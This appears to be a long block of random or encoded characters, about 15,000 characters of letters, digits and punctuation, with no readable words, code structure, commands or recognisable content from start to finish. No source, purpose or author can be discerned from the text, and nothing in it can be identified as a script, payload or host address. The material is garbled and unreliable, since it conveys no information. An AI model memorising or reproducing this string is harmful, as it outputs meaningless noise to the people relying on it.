i-wWwXE@6wko6w5SJin4dNWBzWULxreWpE(2ruK&xu]1rrL0_uk/rueIe);kVC5-)ww9ruRU:eezB1F~AyL1o1F6KdF|KLQ}6Se]uEiy6weWrEBoxE~oRyX_sIT&~BU{rEW/hCNI(FLL7Bip@}R|&1et%{};5y~xUNeCQ]BC@~B0D~T]nAr{C1e%pkVND)wixQ}{|LX4^i0T}{s7|LR@S9fV69fAp9i{70fAhqKNVQV2wqA}Uk;ppfyQ^_BCf}y1]k&VduorAYIehqA~f^+frrwXxrf~up;:]-Uxks|krE~ArEdUSrdK)^QnD2/T9zU_sF&L2Du9I]W77wd+pI2@SX_]qhQ^A7QJFIsDd)rW+yQXYNh1B(F0]U;rtyeqnh1@K)Te}UxC4n&D4A0ueW6pK]1oQ1rNs~)/_qV;_|rrDDxTA|BUALXR]E]RexL)Srx9e2uuUWu0Qp_pt2o:A1q4wh_DW~s/k~V;r]R&(-7A&S{%tCx4o6~RUDn@1YJipJse]Jh_AqzILTN@DIBsew:I0n|_&OVY:2uiDnr+4+Sx9iB&+4&ETJyi6+qI2J&y:Lkqe^AiDVyw~1ET2i6i+kS):rpx&fOwfF(yDRKF-OFpRRo{JQd1(_F5qR&YrOo5YWwRDo7uw@o-UAoizxu/{&~_D-E6LQSA^RpJT9A~oQSN5Syd&nD)o9D0-7kks:piJA:]x]xqVqTOu_sVzR-7eCQp{iF&/Bup;^Q%/7Ff2o}^+(6%/STJ(5N}1J%eNz]i5]ppyEwJDhI/o-kkwpwspwVd~W0dwhxO(:9NdCU/%uDsXoK%Y//swW/p(C%XVsBKf79|5FFte;p;X0LEo22|CrTuWN}StEW1B{-p;]]d+6DTW-L5rhhR}K%xkW9-oRoO6rrwz6ESOEO(I-924pDi4LNe+r92qLySWUENuxTRKy1z9W9d;(B-r];YVr~roVW]EAS4]JQVI44-wEhifB]q~reerLJ;Bn|zuDCpny|xw/Up~q|qr^^^pTIi-|E-pnD|S|K9u^ew:Bpd;;O0uDnDhQqJECCs_y{_(WW;IRR~Ie2;wxr&ey(-rt+0pKuI6)nEC9+2^(rzStC41:ppLep]rk9)|DL^Yh^@4i~pIVorkt+D&W;J]]E0}S4CX2XWN5rIzUoK_Xr%&Kd0WteAII5~9ROiRk]7qirE7X(;9t~sRDN]+]+L0CIp0}+;k;iTQUWW]yiNRSB0Kqnzw__C%J60EJr+DDA6iy|h]]]}}-EABKkkC]+tSTi7rS]5+DSBi2|~}Dq]9wwyt9;i^r0y-+(Tu}}}RDdBT&Vs|J]ISn7XB}(q%]^)R--W}A~hq^;Ep^/Q2zS;^hRDy}1se4ye_yf5yJ:64ThukX]fWNk1|AJLADii7N@swxxf(0(5E(}}RTTxq&i&WAdek(}F]NhQ}}(yiDpDEkYerffD;y~QnnK(s&9pf&}tfY79I7rFQQYYQ2~9//u|Cpp;40DEo2K4pIiONteuChhu&dprOEfzr6Y-f0h9pnn6~:C^zz;sC_rI(YYy]uWK)SyV:;O%ToRRK0uzqW90pWpT|FAi0JBDSTdi&ti}TuAzF]fYODe+h46SS^^^Y^^Yd-))Un+pO|Tu2uu+K(OY:7::e:nn{K{Spt:6xrpz66Cw5zddI2BEO:uxNOT^62uKu/rphoUFt%xNnBKX%kN1tp{&{u-rk{6y4C97;ITw46(-nn/xO6nRCWrsL]I&yDB]pEy(YAW9WL6e6xxRiUqBVYJdR5CYIf+C]+xFTIrh]EKBSuz0E;d+z|wixh]xBrTS%0yCu72rWw)-2EBSoIh~5EWIn26rrz_WxueCrJz]AnTBXKprE_~zrkEsLwx]4rLr4y-~y6LEz^{Xrr6Q@qC9Cu^]4^BOnKzI-D6LEu&D)wky-E~CxE-BBBWrEU4eh]yJYJEi~^uh:fniR2%4x]NJTuxI1ERC-SDrB_ixu+ifnkdU-(w2zIJ5i:dB]:R_]S(dDku:Rhw|qdK%IJFAxuxqI9;0;WII4iqpBwfWe/;Q0hCRi_{+5n{+WwQnke7;+4FD/-RD69y;)Y%e-7WKhwIW])u4LyftCEt-oW5)ruzx:0xyXUprVV{Qrst7fNU@r;~xIK0InWqzt;CIEIVVxruDwurA&IxE(npOr6VNYK;{4wrSY6sAA_}{ip{rot47wfx0iWJiLA)sCkSQeRR:i{nA9e|~+}SnJIOre:yVIEqyz|2XCEeIp{WqwozRi6EtVO~60]A;^5941JrW+]pBJ%CozB%XOErA1IoS/Y@y|o9Fx:r5D:ptBKOz}KABr+2SyhX5+WL9:A:K-@f-yU)Wh]e]k~6WIEYu)uqCXiy-%|6Wre(&xw90|pw6nr{A{V/Tp]S^K-pR_%FBqIqEB4|hkk5owzw|AWI~TiSWI+Dkz+yWk61:+OBrRpWu0~iEW&DXxk)6@y&6fO~u(@o--9y;J6U6RCR_J6q9W(u-h{BB4zKSh9Sn^yU&:E~k-YBWI9KyE4%QuwWB@Rw@@SUhk%)(B|:Sut@_pkN@4ICV0:T)|ft+(sDX^S0ou49kFywITUeWor5t_}1~J2q&uIJi:5Bo]xUk(WFi4)rt44h@n0U@}iYW0_}fet-NW9)/xR4Tk;^(4QFkNXrVO^NzNJ_]r(I&]E:k)CzEi9)Bn_EYBLn4(1hWON2&N4-06~rUw~|6AWWIL1%r)JJ_xN1_^W]KD)h7{6yNr|@6AJOED6V+i6u+z+UyS(;6pYE{W0r~iLidW)2i6d1qu~K:s+O^ii2X|D(WUE@-CEf;C|iEX:W}zNor)Yi;SB]_VOq:de7Cpxui6{Df^dRp%2B@6ENs)d04t{]zpe@rIVyrreypIIw0qqozoyiyxxz9x:]W|:rsYqS]}AQdO]iIfE+etu69wEWpBo-E7oyr{%^yiE1qx5xNDIhB_DRzxWqBw_)OCw+hzLf0VKrd6zoW-sfxE;qRru-I0tR|npp-q-SExoOSikfERruxzWID5Y(WyLYC-iSz5B|W(Rus+oQ5yfY4UYLWEB(56pC:RN)V9(oreE1+EABowF49w/r+:d^dt(XkAuz0W~Ne)zJhx]INJF+5^0iT-&N/)%I&W{T~46kEf:264q(IW%iqA:wIoA%z1uEKnz;yixX;-N|s:1(Q10A_kQ5okX79FU2}%%RDp(yr+%C-x;UWn(^BdIp{C~O7+@x]hu~@xIp-qDokFV6rKFVexxD)^hx]Y_IQF0yWYKiYEiV&6fW0:2Ep)pp~qoIIKUkpEEO^o:}F9xEXo{EFUf&+VuE||k9KEVC)A0o%kFTBFDYhNk^A(^Wd(J|ws@EXB^-rnY_x;t6ttBeU{yU~t|phkkT]EUu29qqzn0TKxiq+Yh5pyKzW:^Ck5Brf|&nN)nA]Vk;LEOtzrw/45wpLK;R2N|w/COz@9I9){:-EIEE6ff-fu&E&SW1tkdtWqpJru)h|i@z;0;i}%Kk|ADIRfEo^qRQi]sdsu&D+RW0t-dfxYEYrr5@XxkWq5u9i6rh~~2|YL&XriXXVLk]DO6p6IEQp-CkrIS|FwLwWi:~JWKrt;fCBdeDYB5QBtUF)NFkNfiU^UKTrD6;-y4tEW5J]LQTEEA/r]RI~W_@ryw~hW+A+Wq{I-]@SdQs~_%n~F0zIfRdE0LJ++0p+7V2N+0t+DVDWExyuR@+N4uyUT1)-(FJAfK5f(FSBfKdrwkdUR{sW79RI(RoU((qNR%C]R/KI7z:f4zLB;u;ywt+7/;p(S(zNx(NFEuuepV4o&W])zrp42-NDSfx@C;6VC;w:|WkW4hh:&W9D6rC96w2:C;9JC-9^wr}fk;It2-D9T7CN]Y{r6EI4^Bqnpf{CTe^d4f{CIeSi^esk&xWxDzOF~eQQwu2&6we)9e9huu};s++6Iz%VTzJ1|BJEp6u;Du9VIU|(qeOR4Y~1E;:puAJFue5V]+n{]xOqqEB42d1tVY5SCEr{]+KT^E5^DI1EqEOS}E%9sIB20IFO4AxU2EVd}Ei0i+Xopt:|@~EQ0A]t}rzUTxxk4xkDxV-z]r;qux9RDB5VV7qy|-IVEr+)Dr]K|wJ&s~WN4r+p4xW:o7%T&/TXFAqXRu^@C~6@2UB7o~~hiD|kBEB^I(rTIyWw{{D~&ISh)SRpy%06|qR2E}}stNkDU^+koBhQ~Br9;rDi:]UyxNOrpisrpdsyk}W9-Bp2YFJ9qQ~QqopN:B||7W-y&JS6KQwi{~ER&(uR&puR&o0S/6u4WqBRkz29%hr4_Or4If4hkErOy{W-IIpYNIxrX-ry1F2]-%kW7II~Ud^up:I|:AO|Oqs-(npwfI-fIJI6)EITUWru06r~tS4F-}0~s@DIXW@rX-&:REuwTW9f2J^+6WDek-iUFI]kzVif^A6InLI|RyrB1q}+0{IF|q4T|^xxeIrhkE};xJA;]RVd~y/0EYIN@Y9yJzLU~t:B/Q7y%|K-/%iEO&WrEYuurUDWz0wuu_]hui;AB_:FnryNxp2B;6WfOk]~JV)f&FTBOKpuB7_;y+%AON~r]t6EIt}UJ60~54yAQY_O~tXEx~XyrqfEEz&rW7:]B4BEz(BI+CqIWVnzA12_(K(SE1_6yz~Er-fyENXykNLEWUpB&NeuoU1dekXEA(SNU~tyU:9I)/%~{SdWy0UEND{Iut@O-z|+WS~A+_~kx{yU(EzO0^1IdWd_~kVJY%NIfo2YhRSk~s5U++L6u@Jx~t5:IxdEfo++sdx]7dwEun2y(AQz6e/6IA/kI+QkI+9Ez~/^~%oUYinXQ&TUA(;%p&T;^9TS&|B2)xT4&hpR4-W4Rxz@i|hATq]25hn-I|;E0-h0D-kWzqnDxwnDwxkz1|wWTuWOT-W_u|+Jruu:TuS(Cq&rzy2}KC&F:Yx9qxqOu+CSVBq{wd2rR6-:df^qRBu;hr9DRxJK|e]eI+]-WeqN^|A4+xUF)J2~4zrK6B%-w^xfI|]UUuW@6zo{^eios:xNuxe_SfBW@e%JuteyuxB&qIBL@YO_}zu7}UKR]d;qrA5pDCOqsA~xiEiwu5IRCIexD2V+sIFJ6E91puJ1]Ex4Aw;Bd~ioDC]EBC;S-+5p2]_5hw9tTuxupB91xAYqKfIU@CY}zx7z)/I4_KDDNUD&s^nD@Spu1OO}_BI%~+x:;Ir{7W9/@f0A9yI~k(Dkr(hpQyIV|OI~]OhOy;I6/BDDrBIT9(upNznE|6hOdkzuC-koC@hpAzWrV_)9tQu5oF2N-0uoLd2r6i+W_k+yK_orO:IW4:tuuO~DD-px@S6NJ0^Nx^qRqWrIN(DI5oKrU(r~Ar1~ALrrYBDuBpDf&;nIfIDU9iIsoq:&o+of1S~snWKAz:suNSrqI6CO]+TxN-B}A_E}U^6wfu^+SzsY~OWUCiIUJd@ropDDorpRWWDC:NW|~oI~}ro6C(rAF@rqTYrh&{0}RYR)C{K7fRDB(D@C_{rKEYRzE%/Qi~wA^Cy_dIQf6IRByu|W]iVzOSU_J+|iWfYxJ5]OO-SV:27y5h2(uOS:d:2LrD_u|SOitBpBW^KN}e@dOtwW+LULz5szdLex/04L:F4yywxd_p_fKD;W~wxxyDVpi4WSFuKkd0^FuWt;;@{rE|EWWz2AxB(r]KV:(B(YLoSpE0XLioNOyLCzyL:rLV{yE)L]O4Bx(qSWLfpWrfVWu9pyIt0kL1F_yw&fOURE]%)SWzJrrS_WrQqS;Spy:Tn-Vrw6hfSENJ~~n:%UE@drySiyy6QyW|iWEu]rW%7xDEd_6koFFF_;4~U;uw:_4+A:wt%p)t;F7~2xwN-O}X7xrt9X%(i-Kpf1AOxnz&4::Sz1}i@-Th]9hr]J6ukViuEL6SkVCr0:1r00oFk|/F0@+F}E-FEhDxEXIS}Rt|}0WJ7%09@~:hE)xwkOC(E4DqW1wFp16Fq}tW4&&|s]O;0kE;0kEqx%IFzXD(s})-0&q;;p9_hd@WVx:urdIWW]wu2TpxV{OxWJ6t&eo|&fqh]eS;]shE~9pxeu|r&RJ:^uheO1+furpUt~%6-hK^^Yru::}_dN1Wx+|z2Sp61e)fk4Wx9YheBk&U1{KuDtJBdW+rJFzx^eS_J+Tei}}:ChTu{YJeOSIz9qCr2IJI%rSIt+64B(S6exIE(rUt56pEe];Aeu7/zKW+nKE~+41&i5E(EzWJO0pLWR;-hzQ]IA:U~t;%)4qir2TK5/FxOoDJN]fpDrXDC64LtR/BIu9EIIx7+D-L-p)OIInoutBLLEttU4_dDn^oDTAW(91VDuXEO/5fh)9A}r]Lpo]%{tNny]/nDyD0D^{fD~eE~p&{rx~NJkKytEA_nr0Xus|Fyro2qT&Fk1}+w(N}C&EOIx_hJuW4{I2x)EOd99^]4ITr|IByII5kBFuK~Q+JL~~O(~@-DIJ{{IODDr:WLA}e5~2|uE}y)~O9:AQ95i/qq4E}zf/0}D{YQpYODI7Wp~J0rOkR5-eWs+)dpu~YJABz9~f6O-(I{LoR/npNI9WUi2WKIByUfLK)2C-TfrWt@z^iQyI/zB2q}6Vniru]yQ-tREJ7_Xt-](%-hW2O4CWFr}2TJWqxCuE@2@:qu9eB6UIQYI/A~Yto+y:-kAn:6p:;FWn9Ed4nOy{BsEpO~SoT}@:V9(r^6yEn0TLq2eynuo{rei{kR(;XQW5:n~^_}eYXs9f{}s7:s)NA-UB{h}A-Ed7_O-~+&EzsEWzXpVyu(y]n_O~K}:F+-%n@pF%E_T7sXBI;irrWLEWowXrpFrB&T-~]DrWqqeh]zyIE_EyE&WWArNLN^]{NYEN%::n)Yu-@e]KCkxR;)oR(WyB({EN%sBWR@y+I/0x]VXQO~FzD(FqDuCtnwTw9SQQk+C}nzr^(}qw&(D~(XsViX@SnY)^)x2opD&}pDd@irqirrJTn]TprEyTrrL4rwrDuWNpx2fXxwpDrrrTrk)D}rkhR2{f}&]{u&kFr&~7KuOpR0RKK&6{KO}euuX4}k6;xeETKez4(Tu0@sXTp9yCu;hw-E~TuW|uWq2WJNqBqh|6-^k)hh^R|0NAF]s:q6dr|;q9Tkx+fnKT|6pTrEpxxEhCxWuru9L6;|:D-)xf7nBOrLFYdtEC0)&_x2VE+^Wx+;~4:^rD6SN@Ttife50sBQwu^r-4r1(zeJ+T;(S(;Ch|4KX~B2R6zUn-:%OIzxW4/@WKo4Kt{)XxxiC}QNR0W22p/I;i]L4qprW25zh2{|0I{1s:C5L+t0r&}6LeCQs0XAEt0WCK/sJAyueBiJ0yr_;1hKKBRII:FSE^pIE9r+RUDr~nr;zWq{w^@eWN/uWeCn)_Spus-p|qLDr@y~IULpCuBfw_V;;-%Tn6O;WFw]2n;{e%_TCx{uA+ErCdIp0}FI/4hf]1O~ATErpBSI4/pppODOw0-F-6d1t@A1t0+D+N/0FiyUxUJATYu+NY(d9ABhsUnEhToknC&eU^XEhW|&+:2%IDrr|fDpK}sLI7SYU{21Y91_~d)rIwEfYyw_p-0eqD)_qs|hup4;_)|hz;s/sE+WWzSTDyQOWyK:re9ufyDXI(1Y9OOkEzwT]TVAOpBV6&fL25;Q~4;)UyonUDotBzLCoEFhwdFo15DJoppKtOp4yrzprW~-WkD-Q@i};9VW7Xr-WrEytL2;9FEz]r7BCL6/Cd@}szdOrxLqd1ToWEA|W9nAkO0Knin{{^7|9e50;:hokNN7I:2K;KWrAoC/x1DrLIu]D+ene]VUL{O;O;{)Iz~U{:wEsy@2Y+xJprqV9CWXxwC:BwWr5up6-R&o]0u(TXf:&in{F}z^YUY}SRs{@dufw571&Ds4}}e2%1i_YeCw6S|fTt(&&+|ID~|];UI(;]x:AqW:%^os;|wn/Q]@kUCRs+J]FU:VEJ-|q^pU;7NOxSUyS|zyk7IxDR-_yx6RE(22s~y4SVoUyAz^xos)54UAzekJSkI&+xCdR74r(09T]^@iRf0dN9-LkBp&fJBy2%oiNpC{759wRzR@(i@7~Ls)CxRz/0rLR_y]_9w6VFhO%&s)%tuz@^JytRx5EzRoy~T96FVhB+Dx^@9OKuIuIBATxFIry|{Cw]/fSu|rL@yEp{YJrr-Ly+y/XR&4;w&w{ryrr&LwDw{A66DXRBBsExywA)-DyE9WUTIDp^~@WrzzJuru+Ei}:r99&|:yYWwwSDLS-yieTh~9IY;;xzB+VIS-Oqd6xu6ki+dL-9/~RXOIWV;~VRp-U]]Vr6ihiiA&x|W+J20LBpKJ]DESusk_]z+9&)W(pfSs;NTiT&ENEuy+YJrUJJ;]t]prT~TTy]N+xTI0oWK1U|rrq^DSrVwUCuorI%IBOO922N0;+i+x~+NNW+kk10CrSpq7|~i~R}]W-W+tW}rhsh_;yE]]%--fIo&|2hpx^QkOr;xy_p-rf-~TOxrAq5@O;&Ay5TUpF(J|pw}p]EerN&BzBxrF-R~XeS}}WE0y/BE-R]i~yO~I9pOOh;kR(rxVtCrpuz;eyWwJU+kz6SYVEKzddVdd9JsJ2f7O6S^29dTQnR0n6qp9:rE^%(^OnxdnRzS~tpS/oOOxW2z9~~IiWYe:QKuhd_zXB5tttz_I6LF5tpO+I(%@:pyy1:@@Yikftuo_+^J%k6n0BX;_EIRRFnDtt+N9yNhwFE6WBY4B|X1|ti6IiXFNtOV{V(@ykwwnDYO((y9FFh^To@@9QprtC2qp6X;_zKw%}:onno5_4X2D:_r_/yzBBrr{%Ik~WE-UprE^C/YE4;ttw~IBWe{JyCeX/{rwuwRrI(Se9E]9U7IIIph51wxE6)yByyN}K6292~INu90E4QO0-]y&CRxR6A_XtEAB9:E(ShBSCiiw6Ve|]+@++X0(&(JfRhr4wxw]s1ooyB(WWppe]uxEr{SVkyw-&+OE/Q;;60ODBot+yu|qCnSxdLr|0oKK~RoENAuBBBs2&|iiF_/]]Nt1npp2CFrW+)BB9{}Aq-W(W}AA5;:]ieOBrUfpir6@~zALWdhX@hnDRF0OyBW9FwrBrV5AyeoA~nk-zX/;II6ws6r:tTRr|zIrIy-;k]9ipzt6-}S+uy)s0FiSh+4@wuY{O+&i^n6w2XUxTB]TNYQ6qWBJuTRzB4RpRX{EuB~;;Rh]7yV]TWkydnE5uqVz-FA_yC]f]wxt]CWriTzB+fW-;y4(Tw9]+5uhKpBrrXNp+pAw9;++WIhwkAWp(06BDyIex-e~YCUUTW~FwqLpRT~W+5~C9dd0CTrNd//^BsALtd):f@kwU2BUx)uLwVXWB(o-zprkzDRN^FOD|5VEIo(OLy@F5kT;QQuwRu^(uo]@rWWs;rkWWuhxT0uDrx9yDN/%qNyuiBOIuorDwt4D{4Ey&;UrhtIp~n&OrAfSstU2Nw0tk(nw&s4EkLo~WS-Ew5Iq-pfw2r~CWnp6u:F1Sdp(Ns5)yrS@i&J~0::2UzkfxIK%rhWre@~u{DD9/2WUsqqi:6VTqI^niBerW+-I--pAt0i0rq1@fFY2Crp6@dIisD];E^hw2V;~VV:BUJT]eX(AKqNdVOxyk@BwJhDp4Ty(xxC(_rB;wpx/1A:uz:d]dX{FD()k9rE^06p/KQT;Ofh1~ixLR:u54~oDA+u6oyI@ryOWkxFd0EEVxnWuRtKSyWBf:IrYNCWVLqq5h:6h]nDqYFyAuzXWe-D9|1{o|X;y-Q4^ryJN4S9EJ]owh9yWDA_YEyi2ehEX&o~Lq)nxhBJ:4E:]Oxt;F^zA(~W6Bs04WR}kfBwJ;W;&7C:+2YDphsC(W-o1eEk;XNCUNJIr}UW~]i&W-f|}B6dy4tTd9~u@^^@B-A+SSrrL:SS(tWVkKn}LJ;Y]NX&RhUzB^:hE^wW52NrzB5T7e(1]~CxEWrDuq_ypd9uAyWrqzqyrr4;IWK1I_Er+WUq9^6Uf-C^7p&S&Xnzy0wVF;)CWX%0Wk}i1h~WBtxxyBi]64O-xY|SIw^X-En0:eN]ioC~;@@SWRs~S0fx-hz|QL^xsxAJixe%JnirNxV/QIskf(pxY/SkXW-i)4nukwu]:4(21k&0|F_|p]qu;S;iW^Ox;SwJS62]0X(R;d-R4UI2DOursktD:hFB]A9tENiwIWxOFpW]BC(uEAoRi}6h0^x0NX9qEY|huuU0]S9-wW]~Ezk5w2SW2x%-hRWyYi{J++fdx)@~6)sD5|(yO:th}do(tC:XK~66XYUhw5{;N5x-+:D1^yxBiQIpx6qp)]~IWWz)&zA6S:&LUNLOV&@n^Oh)zIBr|pkxr}T^t6nIJunI}O)/y^-pwDBoIRp_0-BowzWtYs|yk@-tpCdoO)UFDEE~fz}WsJdC9kpLw&uN-n5h2S-)n]Ar^;rpNf}L5|U6D%nX7+N_n/5^_Vt4w&dRiRnVpJYVIuCXkkWpXeCyJ4nUyrN{/7;p/O6ur-owp90w7N//{hY/T/IX7DNyWeD%1JOe0X6u@Qi^BnIr|hXDJO+tSwqEWx]0]UKD6-Tro&U__yeR7yi;Ix46YSJJ2/(SBJuBsWOJ{-o;6Uxx0;FrQxRoOr15NdCR6xY7;p6xrI27rryp~et5U~|W@%FYxpkA}JEiKquheT^qAS5@q5JBJ|x]:I1p(INY&UqBrF]p:^u]z}0+/1Vr-z-]t@pun:r6{yRRwFd4OeBrEk4UVLDdR^-E-65w4K5Xu{DwVyyz6C4}OdD-DE;hNKQVSVRE5^%}oAD)tUNnnfB(S{-+DyK~t042dQNW_I|wB_xwk2~uuWDFQ(er@uV_fk&AAt|6Ao5ow:iSsqn(erBru2ErIOKzt:dTwkCYy;RShoER7Wiy9QXD)k61-IJF{NB(]eS4(J~wSfX^f5Y/|UJ}I;yzA}wkWIUIr~z-V@X~nV~Thtef9T|&NKu^N0-+wr|rrrQIrxOp)LDww^UpxkWpuO-rXdxu|r4rrDUpR_nweoJJr4LIIxt_odW+uE;IuEyIeDOS^_Tt^phLIX{^hszIOr~rtp-sWr(L~%|dJ;I;W&NVCp;:W9~d4_Byr&A^U9Ar5+nB)E6du+/o6IVkh9(xKJQohr1:IryiDITOyuk:E;2^-%^xIr^IOd9E~9Srhr:OCpk^uDUh{;5VB9_kCE{rU7yzru1SBr(y~YD0hI^-5;4_DyS@+dAIihkiwuo6rr~IRAY0u(_kuAV;UA&Ltq)TCp1@orp-rIWkO(_D+A_0+(0(TxuphIn@J-kWh7u%nACzIukWIe+o~-;xRIBdo&SDOuey6pTorros)K0^hqDit-hk|Q]DTN9:K5EEdTf{Tu0L57A-CTpD4-hS4@xz4I}{purW-fipKN~%Ke7/_:+h6EW)CdpO{SB25yp5i^EwFLr]C;dyi_y4&yriuTE]uL]^)^-|/Ex@2_sUJpr9YEBe9SxIyky)T6k~Sk)Qhy_~i^y|OzEd:_EV5_rI_;]:d;ys;E^KS6y@{rEuR0yuU_r)ROL)/Or)-LrV/^rQf_repW(SL0rzt2wpB5WwA}+RE:7h%y_%iqr^i4r^QTX6)hW]9B(ywWRxk:~xdFuT(:rBtOOOyTIk-7rIBWow5:x(7Xr+9xrB-WI~ILkfs_qk)rrBfL~}Ir]WhW~9)_(5UYYYOk|]Y^~s)WrzNBrz6Sow:XrzxD5JEkJn)yDtRIIrekx6:z1:o;|9764W+xw4/@5R9Yrh9qzXQ~x]BR+|7qRzBXCIJAn:TI+~u{DurpuehzRzVEK]Jnw]EU9]A742k7UpxAoq:iR|{wdCV)|yEs7]AxTW{wIO:@Ch7/-y4C|W]tDu]NUr9L6pw}uWh|DxwC_xwwhx5&hO]s7R]Qq]+J~|+i+Nk;XqkyQhyN}hLrxtztORzUCx6V5ru7Dpx~)k6Awpzsixzqwrzwx5k97X6(T|zOORk7^p+RO^9~D^9iDpuT)p}_5x@1~Ne%q6xJ+:@&|kW&rtu/4Ww7+r/uKr]-p]Ar)J/yKXtFiXdrwiS)WFE5-hkKopuz5hIrUpEh:isVow;xOuXtnhe-n9KfC5rX%4Dwny0pTTIydSIE)NOxs4Wsrx~ryrI;r;~nhk(xU7{S7XBSCfx0h2Bp&XdDA@SLxiq;;^uD0&1z+WtS:+yp-nnr;_IreyKIeBziO4t9VL(h2^dUnL5JKSyzu^nn%dBEJ{h9fLWzuLOxsABL)d0p:FLr16(CKit:9:Bp2_(pV6|6/CJx%XnT{w(/yku~ni5Doe~ANOi:&@LyS(E}t{BzU6Kqr6WtUKJ-Wk-5Y(TX9T-ueKuKp{S}ALUI/@OzFz{%s6)yod)%nx}dY^Kq7x66xzRdfSB0OIde+BuIW(-EBoUu@DWudn56yr~|C9RA4io~}E4}}{{f]{x]Oq|~pNB45/u{FdrDL1wV-J^xW]|Lr9_pr{2i6Dx^rQrKFh2phf9dUh4Ny{6DWD6L+h05BUR;r-ekyp+|IwwSr67LBI~oC{16+ds6o6~xBiT_Er]:/{Lp0f_T@oz9I/6iLw6^rwYrrrYrrd)OE9ukxisS@BF^;{+NrrwkrrYWr%n_FXJyurde~kBRW/K^NDNqxduEi/U5WE6U~^OT^UhhiddwWEA~wCYt++d)uN0XrOs-~z-1uz}Dr~Yqut&VifhXut5Q+}6WxYh;~9ALRWpr~sIE]NTs+N@4~;KKr;Jxu;E{Ez&4I_wKO;K2WruEE+L6r~rwAw2h~1nr~JK@~1XW75oCrqC64L//rI774Iyf@9wn/yBf~;u1UprS)hu2UqA-ykp/|9VxzW:u1~peT9x9puAV9]k04|AwxO{7)2{tDurhou4qC}p_|;uAz]Ad6]w^h|9|4pKeDkE~hr96~pVe%S|s|shw~X5fzu-Oo4+FD]k9yO&qJekxBF;:/}Qdp|6|4FEhwkuVJrkJ;p}yI}9di6}+w6Y:Qs&f^}&-@xxD5p&tB|uU+pr5rpE;TxNWr5ES)]tCD}S&rFEXi2V~UJkDKp99rFNxIBWtFFkR6VNtdh-k]hkpxpkSOpu;Iuk_1X/D~pu^dpsD)rrkdL)Q~ir%dteR-9rei5Xii;X41oUS(-hxY;hE0oUX{756U5E6YAN;yo4StY+r}hEkq5SWUJ;r)&-EArRDf|nr^;DEVOyS)(6BUBnRkOq_UKJr^&Y9f-pk_eRr^7n9V6{+/x]Sd5SEo9+sw^oD:nBwoY:porqIkIpr::no-}i_X0AXy;AI1Nr(^-pz)0y]WCJI/QyzBLfIX_Dut7tWkrU7x(iOyyC4yhprVI+YQzfD{OS||tw]BS-XEyFXE%Q7x0ThL(%&y}I}F;nAppor6K)rIdod)BDreSpreSO+D-ru9OO~yr|i%DoE%r(4psDX;xq}q}:96u{dQ^r2^qF7AK_&S9K@E0|ALe~p~iDrA-DI/6WrKLDW2(TNI-~q4~F)9/fpQ{6IWDs_]K2Yp1~-rtN:]OLWs)xx^~]WS_YyL4T+S_Tr]7+RI0Q2Yo_L}xhD-Er;r&9SretkEN4yrt_k]tUuft@nz-upKd6JiExQ:pwRJ2/o_piUxd(2tr5_SBkLI]FoqO0nuIiKrBh2WOS~UJ}@rN0;EI|zi9e%rJO1+t:Q+k5wW5nT2E)SozCVi+q1hyX4Wz@U~9ohiwonIuoqitu%7O_+rt0R+IhV9u]ORIpKDereysTiBSxyVNE{A~1)6q+tV;/}wztx9+F_ryT^rISLJ&:x:2NON7kU]A]x+Ve5eXk;EWDz4t;X7F~^CDWXqB{^xiQor;QFB]h^9R2SVw/4)UEeT;S~^hwChrwB4U~uuu9_hu:7LEx}op60nO&w~X+yUsQk5Wq^fx;AyX&:h|VJ&&y+}&^W&n6zW6xYtru1O4u):r^d]nY{B}^KexwS~pFfyAu|rN+UdxL)o4k:spUf5pySpw2ryTr/o~2-_1e/2s7RqV_r|TNu)Jy6zhxy+r/w-u]JrriKVpx_zex:npKSKDpREdXyN)Xr_K+hES+pQS+Rf;osdTuiLSD|UrOnkp];I)Y05hY_-)O4SdYQ)rI0udi0XdJwAy~q+KfU)uuJx-~}uuxL@0fJ6SxY}JD)@V|&YdD2kdrsxd~L^@)@~Lx{V@t-YK:uVyBekSwU;K5e{Krp%VfdIy+A]yi:B^]AzJY:OF~Y06DuWi}RtT:z_Azq:-u&W+op]rF~9Xpw~qJAIhpukYIiE{k7rBdeuiE}BypqUYQ{:(~(0z-qA;y({doIk{W~E%p+~sVr@OItk95r/{Rt9Q~wCRIttRpuUwW:1ioi~0T9p}YT-oYohd)D+dw1ItdQ;(i+2Qori6Or_K-NI-JFiTN4D)iD~6Y1d1}4TqLThTw}TCS~xLWr26Kr|-N@^EkTxfY/sYV-xQ))p19|~@TD&@-IOpWIRrIVBL-rV_-W(sor5EIrDVY5R4&ffssY];LzkF6)0sC2z(fto};5%90ptL;Q25^D@7J1/9z&|/e:r|_u~ku9RkAW(W9^EUV_E~L++9IyE5X}WzU{fNdQ5(4fWkfX5x(AOwfCJL@&}L1R|Jde~eOTn46XJ;@CuXTK55nh4L9+B+k;BR@d(RK7CLwC(etUB&FSr~z2EEyqVE7:Vu/C6XOoB~W-rWiwN&d;B~d;EW%Oo05iR)]LQ|IV&_VN7XQqBp~XkuVWrVkJo]XW9t{KrzBWiBinSwnkEN4+45yxw4}FR)&Ori&LxF1^AY657;AD+nf12}W:x@%fRn:A;0SThKt{k0sBxUq1^Rq^+)&}_dU~XL01A(4K9BS6r]BLwi~o0XhO]/hfXFpIFJQC(wr5hQ7Y_s4^hBhLEN/@1rkkuh|huh^&-ToVWQI9TB}D{7{I0K+Fe)oh4d(i+9^orizW{QX%LEK1xputurO44EO{NJh0}S@Oeo~dOTfYr+]uohzsLSs+0DJOsIQ&qSDFhfJsEKxD;2~CYDsYLfI_1f:tA9Y@Iuye2S|s+~+(T9JOn7CFF2Bh~uB6;]CpRCrSirT~)%A]]~ASdpwAuqAJFzyDznE{XruX12AAh]ph1h~VDpA)0hh]~%y0+R71-y4x+x5};soO;{pRhhpC1UAQ~rxIx6iJduV|~D-WxSBn%]7|xIDIr~Who_t}nIYpkt6{U0LNoAikY_IEh4+E_dek2_stq0z4%YI1ETJCqsn/QO@:4J|Oi12+(_R&9CD0%(+EqEKwizNz2iJihEN9B:-OzWq02{~e9|+BBzIS)nw+:|WiD@LVew^C@tN:sdwk&U)6Xs]FX-LJE6U-601BiYIiCWq]6R-INp+xL-)kxDW5]6rrwyy9oLKt9STUI5V1Ky_)z94+D1iRUwY-ACRoJtuR-C;9&pDxBxWT2R_O|LEhUO0K1fJ0|_e5A5iT6R+5pEx7|V7zwTOU;wBEY;kwWBTFxiKB_WEkqq2(pCBz}r@7C%2IAo]OXO@uree5sK1DT:d9pe&D;AzRO-yWpesoTk]&&:]EnLku+W)xxppu-p--EEx(5ihDIIX-r99pV{Eo//iwJ(TyIE|EIDIIIY7_Ch9~kWzzW6+WO-p